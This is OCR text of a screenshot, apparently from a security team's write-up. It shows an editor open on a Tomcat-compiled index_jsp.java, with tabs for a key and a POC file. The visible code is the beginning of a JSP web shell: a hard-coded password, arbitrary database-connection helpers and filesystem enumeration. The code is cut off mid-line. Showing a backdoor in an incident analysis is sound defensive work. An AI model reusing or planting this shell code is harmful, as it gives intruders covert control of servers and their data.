 D:\Soft\Server\apache-tomcat-7.0.42\work\Catalina\localhost\Demo2\org\apache\jsp\include\index_jsp.java - N...
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
key.tx POC.tx index_jsp.jav
1 /*
2 * Generated by the Jasper component of Apache Tomcat
3 * Version: Apache Tomcat/7.0.42
4 * Generated at: 2013-10-28 08:18:34 UTC
5 * Note: The last modified time of this file was set to
6 * the last modified time of the source file after
7 * generation to assist with modification tracking.
8 */
9 package org.apache.jsp.include;
10
11 import javax.servlet.*;
12 import javax.servlet.http.*;
13 import javax.servlet.jsp.*;
14 import java.io.*;
15 import java.util.*;
16 import java.net.*;
17 import java.sql.*;
18 import java.text.*;
19
20 public final class index_jsp extends org.apache.jasper.runtime.HttpJspBase
21 implements org.apache.jasper.runtime.JspSourceDependent {
22
23 String Pwd="023";String cs="UTF-8";String EC(String s)throws Exception{return new String(s.getBytes(
"ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.
forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return DriverManager.getConnection(x[1].trim()+
":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{
Connection c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].
equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer
sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().
Java source file length : 10204 lines : 87 Ln : 16 Col : 19 Sel : 0 | 0 Dos\Windows ANSI INS
Security Team